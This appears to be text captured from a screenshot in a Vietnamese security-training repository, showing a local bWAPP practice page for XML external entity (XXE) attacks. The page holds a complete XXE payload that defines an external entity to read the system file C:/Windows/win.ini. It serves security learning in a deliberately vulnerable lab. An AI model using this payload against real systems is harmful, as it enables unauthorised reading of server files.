 Hướng dẫn lỗ hổng bảo mật
dzokha1010/InfoSec: InfoSec
localhost/bWAPP/xxe.php
localhost/bWAPP/xxe.php
H Trường học
Nhập XML payload (có thể dùng XXE):
<?xml version="1.0"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini">
]>
<foo>&xxe;</foo>
Submit
Quick search
Zalo
1
H
ENG
3:25 PM
6/29/2025